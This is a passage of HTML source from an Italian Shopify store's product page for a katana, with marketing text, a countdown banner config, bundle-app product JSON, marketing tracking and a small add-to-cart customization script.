tsukas in vera pelle di razza. Questo materiale raro conferisce una texture unica all'impugnatura, aggiungendo una dimensione lussuosa a queste straordinarie opere.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eKoiguchi e Pulsanti sulla Tsuba in Vera Corna\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: I dettagli non vengono mai trascurati nella nostra collezione. Alcuni Katanas presentano Koiguchi esquisiti sulla tsuba, realizzati in vera corno. Questi ornamenti testimoniano l'attenzione ai dettagli e la qualità superiore delle nostre creazioni.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePelle di Chiodo Vero\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: Quando si tratta di avvolgere le impugnature dei nostri Katanas, utilizziamo vera pelle di chiodo, un materiale raro ed esclusivo. La texture unica del chiodo offre una presa comoda, aggiungendo un'estetica sofisticata alle nostre spade.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eArtigianato Esperto\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e: Ogni Katana della nostra collezione è forgato a mano da artigiani esperti che padroneggiano le tecniche secolari della forgia giapponese. La loro abilità e dedizione si riflettono in ogni dettaglio di queste armi straordinarie.\u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\n\u003ch2\u003e\u003cspan data-ui-name=\"Link.Text\" class=\"___SText_t9cd5-ko_\"\u003ekatane giapponesi\u003c\/span\u003e\u003c\/h2\u003e\nTi invitiamo a esplorare la nostra collezione di Katanas e a scoprire la quintessenza dell'arte delle spade giapponesi. Che tu sia un collezionista appassionato o un praticante delle arti marziali, i nostri Katanas sono pronti ad accompagnarti nel tuo viaggio attraverso l'universo leggendario delle spade giapponesi.\u003cbr\u003e","image":{"created_at":"2023-12-15T12:05:06+01:00","alt":"katana giapponese","width":653,"height":321,"src":"\/\/katana-italia.it\/cdn\/shop\/collections\/1_IT_1298e305-12c6-41f9-8114-a08df1d7772a.jpg?v=1764877902"}}],
        product_tags: [],
      };

      const widgets = [{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-VggYqCOozjeG","type":"bar","timer":{"date":"2024-11-23T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-rlWeotUbtGSc","type":"text","align":"left","color":"#ffffff","value":"Gauti 30% OFF","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-eeJUenjSpSct","type":"text","align":"left","color":"#ffffff","value":"VELOCE ! TERMINA :","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-GyifLudKUWrV","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"56px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"21px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-SsPbSXnhfLHh","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-eMjXxmQOaeBI","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"5px","left":"0px","right":"0px","bottom":"5px"},"desktop":{"top":"10px","left":"24px","right":"24px","bottom":"10px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#292b4c","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XaLyfJ/klaviyo.js?company_id=XaLyfJ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5.0"
          MetafieldLooxCount = 1

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "kage no katana",
          ProductID: 8800672842060,
          Categories: ["Katana giapponese"],
          ImageURL: "https://katana-italia.it/cdn/shop/products/Katana-Kage-Acier-T10-Hamon-Veritable_grande.webp?v=1703150800",
          URL: "https://katana-italia.it/products/kage-no-katana",
          Brand: "Katana Italia",
          Price: "300,00€",
          Value: "300,00",
          CompareAtPrice: "0,00€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "3cdcef-3.myshopify.com",
    "moneyFormat": "{{amount_with_comma_separator}}€",
    "locale": "it",
    "liquidLocale": "it",
    "country": "IT",
    "currencyRate": 1,
    "marketId": 66656502092,
    "productId": 8800672842060,
    "storefrontAccessToken": "dfd9259b3f0749d9435e9712e10dd6e2",
    "accessScopes": ["unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "Non ci sono abbastanza articoli in magazzino, si prega di selezionare un pacchetto più piccolo.",
      "system.invalid_variant": "Siamo spiacenti, al momento non è disponibile.",
      "system.unavailable_option_value": "Non disponibile"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bf158-6438-7c76-8679-bbc137297ab5/kaching-bundles-1563/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bf158-6438-7c76-8679-bbc137297ab5/kaching-bundles-1563/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bf158-6438-7c76-8679-bbc137297ab5/kaching-bundles-1563/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="8800672842060" data-main="true" type="application/json">
    {
      "id": 8800672842060,
      "handle": "kage-no-katana",
      "url": "\/products\/kage-no-katana",
      "availableForSale": true,
      "title": "kage no katana",
      "image": "\/\/katana-italia.it\/cdn\/shop\/products\/Katana-Kage-Acier-T10-Hamon-Veritable.webp?height=200\u0026v=1703150800",
      "collectionIds": [613657936204],
      "options": [
        
          {
            "defaultName": "Affilatura",
            "name": "Affilatura",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1335465345356,
                  "defaultName": "Affilato",
                  "name": "Affilato",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1335465378124,
                  "defaultName": "Non affilato",
                  "name": "Non affilato",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 47481331417420,
      "variants": [
        
          {
            "id": 47481331417420,
            "availableForSale": true,
            "price": 30000,
            "compareAtPrice": null,
            "options": ["Affilato"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 996,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 47978581426508,
            "availableForSale": true,
            "price": 30000,
            "compareAtPrice": null,
            "options": ["Non affilato"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
  

  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="8800672842060" type="application/json">
            {"blockTitle":"","blockVisibility":"selected-collections","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":false,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"2tYD","dealBars":[{"id":"2tYD","label":"","title":"1 pack","upsells":[],"quantity":1,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":0,"blue":0,"alpha":1,"green":0},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":237,"blue":237,"alpha":1,"green":237},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":0,"blue":0,"alpha":1,"green":0},"labelBackground":{"red":217,"blue":217,"alpha":1,"green":217},"upsellBackground":{"red":204,"blue":204,"alpha":1,"green":204},"freeGiftBackground":{"red":179,"blue":179,"alpha":1,"green":179},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":204,"blue":204,"alpha":1,"green":204},"freeGiftSelectedBackground":{"red":0,"blue":0,"alpha":1,"green":0},"progressiveGiftsLabelBackground":{"red":217,"blue":217,"alpha":1,"green":217}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":"14","style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":true,"checkboxUpsellsEnabled":false,"excludedProductIds":[],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[613657542988,613656756556,613668684108,613657936204,613657739596,613656428876,613677334860,613677236556,624202776908,613677564236,613667930444,613656625484,613669601612,613668979020,613669306700],"marketId":null,"timer":null,"progressiveGifts":{"gifts":[{"id":"2ECn","label":"GRATIS","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/15153707123020","variantGID":"gid:\/\/shopify\/ProductVariant\/53652026065228","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/53652026065228"],"mediaImageGID":null,"labelCrossedOut":"{{original_price}}","differentVariantsEnabled":false},{"id":"cOQj","label":"GRATIS","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/15153706631500","variantGID":"gid:\/\/shopify\/ProductVariant\/53652023738700","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/53652023738700"],"mediaImageGID":null,"labelCrossedOut":"{{original_price}}","differentVariantsEnabled":false},{"id":"VGD3","label":"GRATIS","title":"{{product}}","giftType":"product","quantity":1,"productGID":"gid:\/\/shopify\/Product\/15153705484620","variantGID":"gid:\/\/shopify\/ProductVariant\/53652011286860","lockedTitle":"Locked","unlockAtBar":1,"variantGIDs":["gid:\/\/shopify\/ProductVariant\/53652011286860"],"mediaImageGID":null,"labelCrossedOut":"{{original_price}}","differentVariantsEnabled":false}],"style":null,"title":"🎁 Regali gratuiti con il tuo ordine","layout":"horizontal","subtitle":"","titleSize":20,"titleColor":{"red":0,"blue":0,"alpha":1,"green":0},"titleStyle":"bold","inheritStyle":true,"subtitleSize":16,"subtitleColor":{"red":0,"blue":0,"alpha":1,"green":0},"subtitleStyle":"regular","titleAlignment":"center","hideLockedGifts":false,"subtitleAlignment":"center","showLockedGiftLabels":true},"checkboxUpsells":null,"otherProductIds":[15153707123020,15153706631500,15153705484620],"id":"78c17f42-27e9-4dee-8756-68bf512ec1b0","nanoId":"Zs1-"}
          </script>

          
            

            
              <!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="15153707123020" type="application/json">
    {
      "id": 15153707123020,
      "handle": "consegna-gratuita",
      "url": "\/products\/consegna-gratuita",
      "availableForSale": true,
      "title": "Consegna gratuita",
      "image": "\/\/katana-italia.it\/cdn\/shop\/files\/ChatGPT_Image_Oct_20__2025__11_28_27_PM-removebg-preview.png?height=200\u0026v=1760988997",
      "collectionIds": [],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 8594554913100,
                  "defaultName": "Default Title",
                  "name": "Default Title",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 53652026065228,
      "variants": [
        
          {
            "id": 53652026065228,
            "availableForSale": true,
            "price": 999,
            "compareAtPrice": null,
            "options": ["Default Title"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9917,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet -->
            
          
            

            
          
            

            
              <!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="15153705484620" type="application/json">
    {
      "id": 15153705484620,
      "handle": "10-di-credito-in-negozio",
      "url": "\/products\/10-di-credito-in-negozio",
      "availableForSale": true,
      "title": "10 € di credito in negozio",
      "image": "\/\/katana-italia.it\/cdn\/shop\/files\/ChatGPT_Image_Oct_20__2025__11_24_51_PM-removebg-preview.png?height=200\u0026v=1760988759",
      "collectionIds": [],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 8594549342540,
                  "defaultName": "Default Title",
                  "name": "Default Title",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 53652011286860,
      "variants": [
        
          {
            "id": 53652011286860,
            "availableForSale": true,
            "price": 1000,
            "compareAtPrice": null,
            "options": ["Default Title"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 9921,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet -->
            
          
        
      
    
  

  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bf158-6438-7c76-8679-bbc137297ab5/kaching-bundles-1563/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    
      <style id="kaching-bundles-custom-css">
        .kaching-bundles__bar-wrapper {
  display: none !important;
}

.kaching-bundles__block,
.kaching-bundles__progressive-gifts {
  margin-top: 0 !important;
}

.kaching-bundles__progressive-gifts__gift__title {
  font-size: 12px !important;
}

.kaching-bundles__progressive-gifts__gift {
  box-shadow: inset 0 0 0 1px var(--bar-selected-border-color, #000) !important;
border-radius: 4px !important;
}

.kaching-bundles__progressive-gifts__gift__label {
  padding: 4px 8px !important;
  border-radius: 4px !important;
}

@media (max-width: 767px) {
  .kaching-bundles .kaching-bundles__progressive-gifts__title {
    font-size: 16px !important;
    width: max-content;
  }

  .kaching-bundles .kaching-bundles__progressive-gifts__header {
    align-items: center;
  }
}
      </style>
    

    
      <script>
        try {
          document.addEventListener("kaching-bundles-block-loaded", (event) => {
  const kachingBundlesBlock = event.detail.component;

  if (!kachingBundlesBlock) {
    return;
  }

  let originalFetch = window.fetch;
  let isInterceptActive = false;

  function enableFetchIntercept(productId) {
    if (isInterceptActive) return;

    window.fetch = async function (url, options = {}) {
      if (url.includes('/add.js') || (typeof url === 'object' && url.url && url.url.includes('/add.js'))) {

        if (options.body) {
          try {
            let requestData;

            if (typeof options.body === 'string') {
              requestData = JSON.parse(options.body);
            } else {
              requestData = options.body;
            }

            if (requestData.items && Array.isArray(requestData.items)) {
              let modified = false;

              requestData.items.forEach(item => {
                if (item['properties[__kaching_bundles]']) {

                  if (!item.properties) {
                    item.properties = {};
                  }

                  item.properties.__kaching_bundles = item['properties[__kaching_bundles]'];

                  delete item['properties[__kaching_bundles]'];
                  modified = true;
                }
              });

              if (modified) {
                options.body = JSON.stringify(requestData);

                if (!options.headers) {
                  options.headers = {};
                }
                options.headers['Content-Type'] = 'application/json';
              }
            }
          } catch (error) {
            console.error('Error processing /add.js request:', error);
          }
        }
      }

      return originalFetch.call(this, url, options);
    };

    isInterceptActive = true;
  }

  const parentElement = kachingBundlesBlock.parentElement;
  const productId = parentElement.getAttribute("product-id");

  if (!productId === "8726553362670") {
    return;
  }

  return enableFetchIntercept(productId);
});





document.addEventListener('click', function onStickyClick(e) {
  // 1) Bail if we’re not inside a sticky-atc custom element
  const sticky = e.target.closest('sticky-atc');
  if (!sticky) return;

  // 2) Prevent the sticky ATC’s own handler
  e.preventDefault();
  e.stopImmediatePropagation();

  // 3) Grab the sticky’s button and its form="…" attr
  const stickyBtn = sticky.querySelector('button[form]');
  if (!stickyBtn) {
    console.error('❌ No sticky button with form="" found');
    return;
  }
  const formId = stickyBtn.getAttribute('form');
  const formEl = document.getElementById(formId);
  if (!formEl) {
    console.error(`❌ Couldn’t find form #${formId}`);
    return;
  }

  // 4) Find the real “Add to Cart” in that form
  const mainBtn = formEl.querySelector('button[name="add"], button.main-product-atc');
  if (mainBtn) {
    mainBtn.click();
    console.info('✅ Sticky ATC click forwarded to main ATC');
  } else {
    console.error('❌ Main ATC button not found in form', formId);
  }
}, /* useCapture = */ true);

        } catch(error) {
          console.error('Kaching Bundles custom script error', error)
        }
      </script>
    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79512961356,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
